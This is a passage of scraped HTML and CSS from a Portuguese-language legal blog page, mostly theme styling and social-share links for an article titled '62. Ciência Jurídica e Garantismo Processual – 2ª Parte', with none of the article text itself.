				}.tdi_67 svg,
				.tdi_67 svg *{
					fill: #666666;
				
					fill: #666666;
				}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_67{
					font-family:Roboto Slab !important;font-size:13px !important;line-height:1 !important;font-weight:400 !important;letter-spacing:0px !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_67{
					font-family:Roboto Slab !important;font-size:13px !important;line-height:1 !important;font-weight:400 !important;
				}
}
</style><div class="tdb-block-inner td-fix-index"><span class="tdb-date-icon tdb-date-icon-svg"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M22.528 503.735h978.944v35.84h-978.944v-35.84z"></path></svg></span><time class="entry-date updated td-module-date" datetime="2021-07-23T15:25:42-03:00">23/07/2021</time></div></div> <!-- ./block --></div></div></div><div class="vc_column_inner tdi_69  wpb_column vc_column_container tdc-inner-column td-pb-span5">
<style scoped>

/* custom css */
.tdi_69{
                    vertical-align: baseline;
                }.tdi_69 .vc_column-inner > .wpb_wrapper,
				.tdi_69 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_69 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    width: 100%;
				}
</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="td_block_wrap tdb_single_post_share tdi_70 td-pb-border-top td_block_template_2"  data-td-block-uid="tdi_70" >
<style>
/* custom css */
.tdb_single_post_share{
                  margin-bottom: 23px;
                }.tdb-share-classic{
                  position: relative;
                  height: 20px;
                  margin-bottom: 15px;
                }.tdi_70 .td-post-sharing,
				.tdi_70 .tdb-share-classic{
					text-align: right;
				}
</style><div id="tdi_70" class="td-post-sharing tdb-block td-ps-bg td-ps-notext td-post-sharing-style1 ">
		<style>
            .td-post-sharing-classic {
                position: relative;
                height: 20px;
            }
            .td-post-sharing {
                margin-left: -3px;
                margin-right: -3px;
                font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
                z-index: 2;
                white-space: nowrap;
                opacity: 0;
            }
            .td-post-sharing.td-social-show-all {
                white-space: normal;
            }
            .td-js-loaded .td-post-sharing {
                -webkit-transition: opacity 0.3s;
                transition: opacity 0.3s;
                opacity: 1;
            }
            .td-post-sharing-classic + .td-post-sharing {
                margin-top: 15px;
                /* responsive portrait phone */
            }
            @media (max-width: 767px) {
                .td-post-sharing-classic + .td-post-sharing {
                    margin-top: 8px;
                }
            }
            .td-post-sharing-top {
                margin-bottom: 30px;
            }
            @media (max-width: 767px) {
                .td-post-sharing-top {
                    margin-bottom: 20px;
                }
            }
            .td-post-sharing-bottom {
                border-style: solid;
                border-color: #ededed;
                border-width: 1px 0;
                padding: 21px 0;
                margin-bottom: 42px;
            }
            .td-post-sharing-bottom .td-post-sharing {
                margin-bottom: -7px;
            }
            .td-post-sharing-visible,
            .td-social-sharing-hidden {
                display: inline-block;
            }
            .td-social-sharing-hidden ul {
                display: none;
            }
            .td-social-show-all .td-pulldown-filter-list {
                display: inline-block;
            }
            .td-social-network,
            .td-social-handler {
                position: relative;
                display: inline-block;
                margin: 0 3px 7px;
                height: 40px;
                min-width: 40px;
                font-size: 11px;
                text-align: center;
                vertical-align: middle;
            }
            .td-ps-notext .td-social-network .td-social-but-icon,
            .td-ps-notext .td-social-handler .td-social-but-icon {
                border-top-right-radius: 2px;
                border-bottom-right-radius: 2px;
            }
            .td-social-network {
                color: #000;
                overflow: hidden;
            }
            .td-social-network .td-social-but-icon {
                border-top-left-radius: 2px;
                border-bottom-left-radius: 2px;
            }
            .td-social-network .td-social-but-text {
                border-top-right-radius: 2px;
                border-bottom-right-radius: 2px;
            }
            .td-social-network:hover {
                opacity: 0.8 !important;
            }
            .td-social-handler {
                color: #444;
                border: 1px solid #e9e9e9;
                border-radius: 2px;
            }
            .td-social-handler .td-social-but-text {
                font-weight: 700;
            }
            .td-social-handler .td-social-but-text:before {
                background-color: #000;
                opacity: 0.08;
            }
            .td-social-share-text {
                margin-right: 18px;
            }
            .td-social-share-text:before,
            .td-social-share-text:after {
                content: '';
                position: absolute;
                top: 50%;
                -webkit-transform: translateY(-50%);
                transform: translateY(-50%);
                left: 100%;
                width: 0;
                height: 0;
                border-style: solid;
            }
            .td-social-share-text:before {
                border-width: 9px 0 9px 11px;
                border-color: transparent transparent transparent #e9e9e9;
            }
            .td-social-share-text:after {
                border-width: 8px 0 8px 10px;
                border-color: transparent transparent transparent #fff;
            }
            .td-social-but-text,
            .td-social-but-icon {
                display: inline-block;
                position: relative;
            }
            .td-social-but-icon {
                padding-left: 13px;
                padding-right: 13px;
                line-height: 40px;
                z-index: 1;
            }
            .td-social-but-icon i {
                position: relative;
                top: -1px;
                vertical-align: middle;
            }
            .td-social-but-text {
                margin-left: -6px;
                padding-left: 12px;
                padding-right: 17px;
                line-height: 40px;
            }
            .td-social-but-text:before {
                content: '';
                position: absolute;
                top: 12px;
                left: 0;
                width: 1px;
                height: 16px;
                background-color: #fff;
                opacity: 0.2;
                z-index: 1;
            }
            .td-social-handler i,
            .td-social-facebook i,
            .td-social-reddit i,
            .td-social-linkedin i,
            .td-social-tumblr i,
            .td-social-stumbleupon i,
            .td-social-vk i,
            .td-social-viber i {
                font-size: 14px;
            }
            .td-social-telegram i {
                font-size: 16px;
            }
            .td-social-mail i,
            .td-social-line i,
            .td-social-print i {
                font-size: 15px;
            }
            .td-social-handler .td-icon-share {
                top: -1px;
                left: -1px;
            }
            .td-social-twitter .td-icon-twitter {
                font-size: 12px;
            }
            .td-social-pinterest .td-icon-pinterest {
                font-size: 13px;
            }
            .td-social-whatsapp .td-icon-whatsapp {
                font-size: 18px;
            }
            .td-social-reddit .td-social-but-icon {
                padding-right: 12px;
            }
            .td-social-reddit .td-icon-reddit {
                left: -1px;
            }
            .td-social-telegram .td-social-but-icon {
                padding-right: 12px;
            }
            .td-social-telegram .td-icon-telegram {
                left: -1px;
            }
            .td-social-stumbleupon .td-social-but-icon {
                padding-right: 11px;
            }
            .td-social-stumbleupon .td-icon-stumbleupon {
                left: -2px;
            }
            .td-social-digg .td-social-but-icon {
                padding-right: 11px;
            }
            .td-social-digg .td-icon-digg {
                left: -2px;
                font-size: 17px;
            }
            .td-social-vk .td-social-but-icon {
                padding-right: 11px;
            }
            .td-social-vk .td-icon-vk {
                left: -2px;
            }
            .td-social-naver .td-icon-naver {
                left: -1px;
                font-size: 16px;
            }
            .td-social-expand-tabs i {
                top: -2px;
                left: -1px;
                font-size: 16px;
            }
            @media (min-width: 767px) {
                .td-social-line,
                .td-social-viber {
                    display: none;
                }
            }
            .td-ps-bg .td-social-network {
                color: #fff;
            }
            .td-ps-bg .td-social-facebook .td-social-but-icon,
            .td-ps-bg .td-social-facebook .td-social-but-text {
                background-color: #516eab;
            }
            .td-ps-bg .td-social-twitter .td-social-but-icon,
            .td-ps-bg .td-social-twitter .td-social-but-text {
                background-color: #29c5f6;
            }
            .td-ps-bg .td-social-pinterest .td-social-but-icon,
            .td-ps-bg .td-social-pinterest .td-social-but-text {
                background-color: #ca212a;
            }
            .td-ps-bg .td-social-whatsapp .td-social-but-icon,
            .td-ps-bg .td-social-whatsapp .td-social-but-text {
                background-color: #7bbf6a;
            }
            .td-ps-bg .td-social-reddit .td-social-but-icon,
            .td-ps-bg .td-social-reddit .td-social-but-text {
                background-color: #f54200;
            }
            .td-ps-bg .td-social-mail .td-social-but-icon,
            .td-ps-bg .td-social-digg .td-social-but-icon,
            .td-ps-bg .td-social-mail .td-social-but-text,
            .td-ps-bg .td-social-digg .td-social-but-text {
                background-color: #000;
            }
            .td-ps-bg .td-social-print .td-social-but-icon,
            .td-ps-bg .td-social-print .td-social-but-text {
                background-color: #333;
            }
            .td-ps-bg .td-social-linkedin .td-social-but-icon,
            .td-ps-bg .td-social-linkedin .td-social-but-text {
                background-color: #0266a0;
            }
            .td-ps-bg .td-social-tumblr .td-social-but-icon,
            .td-ps-bg .td-social-tumblr .td-social-but-text {
                background-color: #3e5a70;
            }
            .td-ps-bg .td-social-telegram .td-social-but-icon,
            .td-ps-bg .td-social-telegram .td-social-but-text {
                background-color: #179cde;
            }
            .td-ps-bg .td-social-stumbleupon .td-social-but-icon,
            .td-ps-bg .td-social-stumbleupon .td-social-but-text {
                background-color: #ee4813;
            }
            .td-ps-bg .td-social-vk .td-social-but-icon,
            .td-ps-bg .td-social-vk .td-social-but-text {
                background-color: #4c75a3;
            }
            .td-ps-bg .td-social-line .td-social-but-icon,
            .td-ps-bg .td-social-line .td-social-but-text {
                background-color: #00b900;
            }
            .td-ps-bg .td-social-viber .td-social-but-icon,
            .td-ps-bg .td-social-viber .td-social-but-text {
                background-color: #5d54a4;
            }
            .td-ps-bg .td-social-naver .td-social-but-icon,
            .td-ps-bg .td-social-naver .td-social-but-text {
                background-color: #3ec729;
            }
            .td-ps-dark-bg .td-social-network {
                color: #fff;
            }
            .td-ps-dark-bg .td-social-network .td-social-but-icon,
            .td-ps-dark-bg .td-social-network .td-social-but-text {
                background-color: #000;
            }
            .td-ps-border .td-social-network .td-social-but-icon,
            .td-ps-border .td-social-network .td-social-but-text {
                line-height: 38px;
                border-width: 1px;
                border-style: solid;
            }
            .td-ps-border .td-social-network .td-social-but-text {
                border-left-width: 0;
            }
            .td-ps-border .td-social-network .td-social-but-text:before {
                background-color: #000;
                opacity: 0.08;
            }
            .td-ps-border.td-ps-padding .td-social-network .td-social-but-icon {
                border-right-width: 0;
            }
            .td-ps-border.td-ps-padding .td-social-network.td-social-expand-tabs .td-social-but-icon {
                border-right-width: 1px;
            }
            .td-ps-border-grey .td-social-but-icon,
            .td-ps-border-grey .td-social-but-text {
                border-color: #e9e9e9;
            }
            .td-ps-border-colored .td-social-facebook .td-social-but-icon,
            .td-ps-border-colored .td-social-facebook .td-social-but-text {
                border-color: #516eab;
            }
            .td-ps-border-colored .td-social-twitter .td-social-but-icon,
            .td-ps-border-colored .td-social-twitter .td-social-but-text {
                border-color: #29c5f6;
            }
            .td-ps-border-colored .td-social-pinterest .td-social-but-icon,
            .td-ps-border-colored .td-social-pinterest .td-social-but-text {
                border-color: #ca212a;
            }
            .td-ps-border-colored .td-social-whatsapp .td-social-but-icon,
            .td-ps-border-colored .td-social-whatsapp .td-social-but-text {
                border-color: #7bbf6a;
            }
            .td-ps-border-colored .td-social-reddit .td-social-but-icon,
            .td-ps-border-colored .td-social-reddit .td-social-but-text {
                border-color: #f54200;
            }
            .td-ps-border-colored .td-social-mail .td-social-but-icon,
            .td-ps-border-colored .td-social-digg .td-social-but-icon,
            .td-ps-border-colored .td-social-mail .td-social-but-text,
            .td-ps-border-colored .td-social-digg .td-social-but-text {
                border-color: #000;
            }
            .td-ps-border-colored .td-social-print .td-social-but-icon,
            .td-ps-border-colored .td-social-print .td-social-but-text {
                border-color: #333;
            }
            .td-ps-border-colored .td-social-linkedin .td-social-but-icon,
            .td-ps-border-colored .td-social-linkedin .td-social-but-text {
                border-color: #0266a0;
            }
            .td-ps-border-colored .td-social-tumblr .td-social-but-icon,
            .td-ps-border-colored .td-social-tumblr .td-social-but-text {
                border-color: #3e5a70;
            }
            .td-ps-border-colored .td-social-telegram .td-social-but-icon,
            .td-ps-border-colored .td-social-telegram .td-social-but-text {
                border-color: #179cde;
            }
            .td-ps-border-colored .td-social-stumbleupon .td-social-but-icon,
            .td-ps-border-colored .td-social-stumbleupon .td-social-but-text {
                border-color: #ee4813;
            }
            .td-ps-border-colored .td-social-vk .td-social-but-icon,
            .td-ps-border-colored .td-social-vk .td-social-but-text {
                border-color: #4c75a3;
            }
            .td-ps-border-colored .td-social-line .td-social-but-icon,
            .td-ps-border-colored .td-social-line .td-social-but-text {
                border-color: #00b900;
            }
            .td-ps-border-colored .td-social-viber .td-social-but-icon,
            .td-ps-border-colored .td-social-viber .td-social-but-text {
                border-color: #5d54a4;
            }
            .td-ps-border-colored .td-social-viber .td-social-but-icon,
            .td-ps-border-colored .td-social-viber .td-social-but-text {
                border-color: #3ec729;
            }
            .td-ps-icon-bg .td-social-but-icon {
                height: 100%;
                border-color: transparent !important;
            }
            .td-ps-icon-bg .td-social-network .td-social-but-icon {
                color: #fff;
            }
            .td-ps-icon-bg .td-social-facebook .td-social-but-icon {
                background-color: #516eab;
            }
            .td-ps-icon-bg .td-social-twitter .td-social-but-icon {
                background-color: #29c5f6;
            }
            .td-ps-icon-bg .td-social-pinterest .td-social-but-icon {
                background-color: #ca212a;
            }
            .td-ps-icon-bg .td-social-whatsapp .td-social-but-icon {
                background-color: #7bbf6a;
            }
            .td-ps-icon-bg .td-social-reddit .td-social-but-icon {
                background-color: #f54200;
            }
            .td-ps-icon-bg .td-social-mail .td-social-but-icon,
            .td-ps-icon-bg .td-social-digg .td-social-but-icon {
                background-color: #000;
            }
            .td-ps-icon-bg .td-social-print .td-social-but-icon {
                background-color: #333;
            }
            .td-ps-icon-bg .td-social-linkedin .td-social-but-icon {
                background-color: #0266a0;
            }
            .td-ps-icon-bg .td-social-tumblr .td-social-but-icon {
                background-color: #3e5a70;
            }
            .td-ps-icon-bg .td-social-telegram .td-social-but-icon {
                background-color: #179cde;
            }
            .td-ps-icon-bg .td-social-stumbleupon .td-social-but-icon {
                background-color: #ee4813;
            }
            .td-ps-icon-bg .td-social-vk .td-social-but-icon {
                background-color: #4c75a3;
            }
            .td-ps-icon-bg .td-social-line .td-social-but-icon {
                background-color: #00b900;
            }
            .td-ps-icon-bg .td-social-viber .td-social-but-icon {
                background-color: #5d54a4;
            }
            .td-ps-icon-bg .td-social-naver .td-social-but-icon {
                background-color: #3ec729;
            }
            .td-ps-icon-bg .td-social-but-text {
                margin-left: -3px;
            }
            .td-ps-icon-bg .td-social-network .td-social-but-text:before {
                display: none;
            }
            .td-ps-icon-arrow .td-social-network .td-social-but-icon:after {
                content: '';
                position: absolute;
                top: 50%;
                -webkit-transform: translateY(-50%);
                transform: translateY(-50%);
                left: calc(100% + 1px);
                width: 0;
                height: 0;
                border-style: solid;
                border-width: 9px 0 9px 11px;
                border-color: transparent transparent transparent #000;
            }
            .td-ps-icon-arrow .td-social-network .td-social-but-text {
                padding-left: 20px;
            }
            .td-ps-icon-arrow .td-social-network .td-social-but-text:before {
                display: none;
            }
            .td-ps-icon-arrow.td-ps-padding .td-social-network .td-social-but-icon:after {
                left: 100%;
            }
            .td-ps-icon-arrow .td-social-facebook .td-social-but-icon:after {
                border-left-color: #516eab;
            }
            .td-ps-icon-arrow .td-social-twitter .td-social-but-icon:after {
                border-left-color: #29c5f6;
            }
            .td-ps-icon-arrow .td-social-pinterest .td-social-but-icon:after {
                border-left-color: #ca212a;
            }
            .td-ps-icon-arrow .td-social-whatsapp .td-social-but-icon:after {
                border-left-color: #7bbf6a;
            }
            .td-ps-icon-arrow .td-social-reddit .td-social-but-icon:after {
                border-left-color: #f54200;
            }
            .td-ps-icon-arrow .td-social-mail .td-social-but-icon:after,
            .td-ps-icon-arrow .td-social-digg .td-social-but-icon:after {
                border-left-color: #000;
            }
            .td-ps-icon-arrow .td-social-print .td-social-but-icon:after {
                border-left-color: #333;
            }
            .td-ps-icon-arrow .td-social-linkedin .td-social-but-icon:after {
                border-left-color: #0266a0;
            }
            .td-ps-icon-arrow .td-social-tumblr .td-social-but-icon:after {
                border-left-color: #3e5a70;
            }
            .td-ps-icon-arrow .td-social-telegram .td-social-but-icon:after {
                border-left-color: #179cde;
            }
            .td-ps-icon-arrow .td-social-stumbleupon .td-social-but-icon:after {
                border-left-color: #ee4813;
            }
            .td-ps-icon-arrow .td-social-vk .td-social-but-icon:after {
                border-left-color: #4c75a3;
            }
            .td-ps-icon-arrow .td-social-line .td-social-but-icon:after {
                border-left-color: #00b900;
            }
            .td-ps-icon-arrow .td-social-viber .td-social-but-icon:after {
                border-left-color: #5d54a4;
            }
            .td-ps-icon-arrow .td-social-naver .td-social-but-icon:after {
                border-left-color: #3ec729;
            }
            .td-ps-icon-arrow .td-social-expand-tabs .td-social-but-icon:after {
                display: none;
            }
            .td-ps-icon-color .td-social-facebook .td-social-but-icon {
                color: #516eab;
            }
            .td-ps-icon-color .td-social-twitter .td-social-but-icon {
                color: #29c5f6;
            }
            .td-ps-icon-color .td-social-pinterest .td-social-but-icon {
                color: #ca212a;
            }
            .td-ps-icon-color .td-social-whatsapp .td-social-but-icon {
                color: #7bbf6a;
            }
            .td-ps-icon-color .td-social-reddit .td-social-but-icon {
                color: #f54200;
            }
            .td-ps-icon-color .td-social-mail .td-social-but-icon,
            .td-ps-icon-color .td-social-digg .td-social-but-icon {
                color: #000;
            }
            .td-ps-icon-color .td-social-print .td-social-but-icon {
                color: #333;
            }
            .td-ps-icon-color .td-social-linkedin .td-social-but-icon {
                color: #0266a0;
            }
            .td-ps-icon-color .td-social-tumblr .td-social-but-icon {
                color: #3e5a70;
            }
            .td-ps-icon-color .td-social-telegram .td-social-but-icon {
                color: #179cde;
            }
            .td-ps-icon-color .td-social-stumbleupon .td-social-but-icon {
                color: #ee4813;
            }
            .td-ps-icon-color .td-social-vk .td-social-but-icon {
                color: #4c75a3;
            }
            .td-ps-icon-color .td-social-line .td-social-but-icon {
                color: #00b900;
            }
            .td-ps-icon-color .td-social-viber .td-social-but-icon {
                color: #5d54a4;
            }
            .td-ps-icon-color .td-social-naver .td-social-but-icon {
                color: #3ec729;
            }
            .td-ps-text-color .td-social-but-text {
                font-weight: 700;
            }
            .td-ps-text-color .td-social-facebook .td-social-but-text {
                color: #516eab;
            }
            .td-ps-text-color .td-social-twitter .td-social-but-text {
                color: #29c5f6;
            }
            .td-ps-text-color .td-social-pinterest .td-social-but-text {
                color: #ca212a;
            }
            .td-ps-text-color .td-social-whatsapp .td-social-but-text {
                color: #7bbf6a;
            }
            .td-ps-text-color .td-social-reddit .td-social-but-text {
                color: #f54200;
            }
            .td-ps-text-color .td-social-mail .td-social-but-text,
            .td-ps-text-color .td-social-digg .td-social-but-text {
                color: #000;
            }
            .td-ps-text-color .td-social-print .td-social-but-text {
                color: #333;
            }
            .td-ps-text-color .td-social-linkedin .td-social-but-text {
                color: #0266a0;
            }
            .td-ps-text-color .td-social-tumblr .td-social-but-text {
                color: #3e5a70;
            }
            .td-ps-text-color .td-social-telegram .td-social-but-text {
                color: #179cde;
            }
            .td-ps-text-color .td-social-stumbleupon .td-social-but-text {
                color: #ee4813;
            }
            .td-ps-text-color .td-social-vk .td-social-but-text {
                color: #4c75a3;
            }
            .td-ps-text-color .td-social-line .td-social-but-text {
                color: #00b900;
            }
            .td-ps-text-color .td-social-viber .td-social-but-text {
                color: #5d54a4;
            }
            .td-ps-text-color .td-social-naver .td-social-but-text {
                color: #3ec729;
            }
            .td-ps-text-color .td-social-expand-tabs .td-social-but-text {
                color: #b1b1b1;
            }
            .td-ps-notext .td-social-but-icon {
                width: 40px;
            }
            .td-ps-notext .td-social-network .td-social-but-text {
                display: none;
            }
            .td-ps-padding .td-social-network .td-social-but-icon {
                padding-left: 17px;
                padding-right: 17px;
            }
            .td-ps-padding .td-social-handler .td-social-but-icon {
                width: 40px;
            }
            .td-ps-padding .td-social-reddit .td-social-but-icon,
            .td-ps-padding .td-social-telegram .td-social-but-icon {
                padding-right: 16px;
            }
            .td-ps-padding .td-social-stumbleupon .td-social-but-icon,
            .td-ps-padding .td-social-digg .td-social-but-icon,
            .td-ps-padding .td-social-expand-tabs .td-social-but-icon {
                padding-right: 13px;
            }
            .td-ps-padding .td-social-vk .td-social-but-icon {
                padding-right: 14px;
            }
            .td-ps-padding .td-social-expand-tabs .td-social-but-icon {
                padding-left: 13px;
            }
            .td-ps-rounded .td-social-network .td-social-but-icon {
                border-top-left-radius: 100px;
                border-bottom-left-radius: 100px;
            }
            .td-ps-rounded .td-social-network .td-social-but-text {
                border-top-right-radius: 100px;
                border-bottom-right-radius: 100px;
            }
            .td-ps-rounded.td-ps-notext .td-social-network .td-social-but-icon {
                border-top-right-radius: 100px;
                border-bottom-right-radius: 100px;
            }
            .td-ps-rounded .td-social-expand-tabs {
                border-radius: 100px;
            }
            .td-ps-bar .td-social-network .td-social-but-icon,
            .td-ps-bar .td-social-network .td-social-but-text {
                -webkit-box-shadow: inset 0px -3px 0px 0px rgba(0, 0, 0, 0.31);
                box-shadow: inset 0px -3px 0px 0px rgba(0, 0, 0, 0.31);
            }
            .td-ps-bar .td-social-mail .td-social-but-icon,
            .td-ps-bar .td-social-digg .td-social-but-icon,
            .td-ps-bar .td-social-mail .td-social-but-text,
            .td-ps-bar .td-social-digg .td-social-but-text {
                -webkit-box-shadow: inset 0px -3px 0px 0px rgba(255, 255, 255, 0.28);
                box-shadow: inset 0px -3px 0px 0px rgba(255, 255, 255, 0.28);
            }
            .td-ps-bar .td-social-print .td-social-but-icon,
            .td-ps-bar .td-social-print .td-social-but-text {
                -webkit-box-shadow: inset 0px -3px 0px 0px rgba(255, 255, 255, 0.2);
                box-shadow: inset 0px -3px 0px 0px rgba(255, 255, 255, 0.2);
            }
            .td-ps-big .td-social-but-icon {
                display: block;
                line-height: 60px;
            }
            .td-ps-big .td-social-but-icon .td-icon-share {
                width: auto;
            }
            .td-ps-big .td-social-handler .td-social-but-text:before {
                display: none;
            }
            .td-ps-big .td-social-share-text .td-social-but-icon {
                width: 90px;
            }
            .td-ps-big .td-social-expand-tabs .td-social-but-icon {
                width: 60px;
            }
            @media (max-width: 767px) {
                .td-ps-big .td-social-share-text {
                    display: none;
                }
            }
            .td-ps-big .td-social-facebook i,
            .td-ps-big .td-social-reddit i,
            .td-ps-big .td-social-mail i,
            .td-ps-big .td-social-linkedin i,
            .td-ps-big .td-social-tumblr i,
            .td-ps-big .td-social-stumbleupon i {
                margin-top: -2px;
            }
            .td-ps-big .td-social-facebook i,
            .td-ps-big .td-social-reddit i,
            .td-ps-big .td-social-linkedin i,
            .td-ps-big .td-social-tumblr i,
            .td-ps-big .td-social-stumbleupon i,
            .td-ps-big .td-social-vk i,
            .td-ps-big .td-social-viber i,
            .td-ps-big .td-social-share-text i {
                font-size: 22px;
            }
            .td-ps-big .td-social-telegram i {
                font-size: 24px;
            }
            .td-ps-big .td-social-mail i,
            .td-ps-big .td-social-line i,
            .td-ps-big .td-social-print i {
                font-size: 23px;
            }
            .td-ps-big .td-social-twitter i,
            .td-ps-big .td-social-expand-tabs i {
                font-size: 20px;
            }
            .td-ps-big .td-social-whatsapp i,
            .td-ps-big .td-social-naver i {
                font-size: 26px;
            }
            .td-ps-big .td-social-pinterest .td-icon-pinterest {
                font-size: 21px;
            }
            .td-ps-big .td-social-telegram .td-icon-telegram {
                left: 1px;
            }
            .td-ps-big .td-social-stumbleupon .td-icon-stumbleupon {
                left: -2px;
            }
            .td-ps-big .td-social-digg .td-icon-digg {
                left: -1px;
                font-size: 25px;
            }
            .td-ps-big .td-social-vk .td-icon-vk {
                left: -1px;
            }
            .td-ps-big .td-social-naver .td-icon-naver {
                left: 0;
            }
            .td-ps-big .td-social-but-text {
                margin-left: 0;
                padding-top: 0;
                padding-left: 17px;
            }
            .td-ps-big.td-ps-notext .td-social-network,
            .td-ps-big.td-ps-notext .td-social-handler {
                height: 60px;
            }
            .td-ps-big.td-ps-notext .td-social-network {
                width: 60px;
            }
            .td-ps-big.td-ps-notext .td-social-network .td-social-but-icon {
                width: 60px;
            }
            .td-ps-big.td-ps-notext .td-social-share-text .td-social-but-icon {
                line-height: 40px;
            }
            .td-ps-big.td-ps-notext .td-social-share-text .td-social-but-text {
                display: block;
                line-height: 1;
            }
            .td-ps-big.td-ps-padding .td-social-network,
            .td-ps-big.td-ps-padding .td-social-handler {
                height: 90px;
                font-size: 13px;
            }
            .td-ps-big.td-ps-padding .td-social-network {
                min-width: 60px;
            }
            .td-ps-big.td-ps-padding .td-social-but-icon {
                border-bottom-left-radius: 0;
                border-top-right-radius: 2px;
            }
            .td-ps-big.td-ps-padding.td-ps-bar .td-social-but-icon {
                -webkit-box-shadow: none;
                box-shadow: none;
            }
            .td-ps-big.td-ps-padding .td-social-but-text {
                display: block;
                padding-bottom: 17px;
                line-height: 1;
                border-top-left-radius: 0;
                border-top-right-radius: 0;
                border-bottom-left-radius: 2px;
            }
            .td-ps-big.td-ps-padding .td-social-but-text:before {
                display: none;
            }
            .td-ps-big.td-ps-padding .td-social-expand-tabs i {
                line-height: 90px;
            }
            .td-ps-nogap {
                margin-left: 0;
                margin-right: 0;
            }
            .td-ps-nogap .td-social-network,
            .td-ps-nogap .td-social-handler {
                margin-left: 0;
                margin-right: 0;
                border-radius: 0;
            }
            .td-ps-nogap .td-social-network .td-social-but-icon,
            .td-ps-nogap .td-social-network .td-social-but-text {
                border-radius: 0;
            }
            .td-ps-nogap .td-social-expand-tabs {
                border-radius: 0;
            }
            .td-post-sharing-style7 .td-social-network .td-social-but-icon {
                height: 100%;
            }
            .td-post-sharing-style7 .td-social-network .td-social-but-icon:before {
                content: '';
                position: absolute;
                top: 0;
                left: 0;
                width: 100%;
                height: 100%;
                background-color: rgba(0, 0, 0, 0.31);
            }
            .td-post-sharing-style7 .td-social-network .td-social-but-text {
                padding-left: 17px;
            }
            .td-post-sharing-style7 .td-social-network .td-social-but-text:before {
                display: none;
            }
            .td-post-sharing-style7 .td-social-mail .td-social-but-icon:before,
            .td-post-sharing-style7 .td-social-digg .td-social-but-icon:before {
                background-color: rgba(255, 255, 255, 0.2);
            }
            .td-post-sharing-style7 .td-social-print .td-social-but-icon:before {
                background-color: rgba(255, 255, 255, 0.1);
            }
            @media (max-width: 767px) {
                .td-post-sharing-style1 .td-social-share-text .td-social-but-text,
                .td-post-sharing-style3 .td-social-share-text .td-social-but-text,
                .td-post-sharing-style5 .td-social-share-text .td-social-but-text,
                .td-post-sharing-style14 .td-social-share-text .td-social-but-text,
                .td-post-sharing-style16 .td-social-share-text .td-social-but-text {
                    display: none !important;
                }
            }
            @media (max-width: 767px) {
                .td-post-sharing-style2 .td-social-share-text,
                .td-post-sharing-style4 .td-social-share-text,
                .td-post-sharing-style6 .td-social-share-text,
                .td-post-sharing-style7 .td-social-share-text,
                .td-post-sharing-style15 .td-social-share-text,
                .td-post-sharing-style17 .td-social-share-text,
                .td-post-sharing-style18 .td-social-share-text,
                .td-post-sharing-style19 .td-social-share-text,
                .td-post-sharing-style20 .td-social-share-text {
                    display: none !important;
                }
            }

        </style>

		<div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.contraditor.com%2Fciencia-juridica-e-garantismo-processual-2a-parte%2F" title="Facebook" >
                                        <div class="td-social-but-icon"><i class="td-icon-facebook"></i></div>
                                        <div class="td-social-but-text">Facebook</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=62.+CI%C3%8ANCIA+JUR%C3%8DDICA+E+GARANTISMO+PROCESSUAL+%E2%80%93+2%C2%AA+PARTE&url=https%3A%2F%2Fwww.contraditor.com%2Fciencia-juridica-e-garantismo-processual-2a-parte%2F&via=contraditor_com" title="Twitter" >
                                        <div class="td-social-but-icon"><i class="td-icon-twitter"></i></div>
                                        <div class="td-social-but-text">Twitter</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=62.+CI%C3%8ANCIA+JUR%C3%8DDICA+E+GARANTISMO+PROCESSUAL+%E2%80%93+2%C2%AA+PARTE %0A%0A https://www.contraditor.com/ciencia-juridica-e-garantismo-processual-2a-parte/" title="WhatsApp" >
                                        <div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div>
                                        <div class="td-social-but-text">WhatsApp</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-mail" href="mailto:?subject=62. CIÊNCIA JURÍDICA E GARANTISMO PROCESSUAL – 2ª PARTE&body=https://www.contraditor.com/ciencia-juridica-e-garantismo-processual-2a-parte/" title="Email" >
                                        <div class="td-social-but-icon"><i class="td-icon-mail"></i></div>
                                        <div class="td-social-but-text">Email</div>
                                    </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="tdi_70" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div></div></div></div></div><div class="td_block_wrap tdb_single_content tdi_71 td-pb-border-top td-post-contraditor td_block_template_2 td-post-content tagdiv-type"  data-td-block-uid="tdi_71" >
<style>

/* inline tdc_css att */

.tdi_71{
margin-top:20px !important;
}

</style>
<style>
/* custom css */
.tdb_single_content{
                  margin-bottom: 0;
                  *zoom: 1;
                }.tdb_single_content:before,
                .tdb_single_content:after{
                  display: table;
                  content: '';
                  line-height: 0;
                }.tdb_single_content:after{
                  clear: both;
                }.tdb_single_content .tdb-block-inner > *:not(.wp-block-quote):not(.alignwide):not(.td-a-ad){
                  margin-left: auto;
                  margin-right: auto;
                }.tdb_single_content a{
                  pointer-events: auto;
                }.tdb_single_content .td-spot-id-top_ad .tdc-placeholder-title:before{
                  content: 'Article Top Ad' !important;
                }.tdb_single_content .td-spot-id-inline_ad0 .tdc-placeholder-title:before{
                  content: 'Article Inline Ad 1' !important;
                }.tdb_single_content .td-spot-id-inline_ad1 .tdc-placeholder-title:before{
                  content: 'Article Inline Ad 2' !important;
                }.tdb_single_content .td-spot-id-inline_ad2 .tdc-placeholder-title:before{
                  content: 'Article Inline Ad 3' !important;
                }.tdb_single_content .td-spot-id-bottom_ad .tdc-placeholder-title:before{
                  content: 'Article Bottom Ad' !important;
                }.tdb_single_content .id_top_ad,
                .tdb_single_content .id_bottom_ad{
                  clear: both;
                  margin-bottom: 21px;
                  text-align: center;
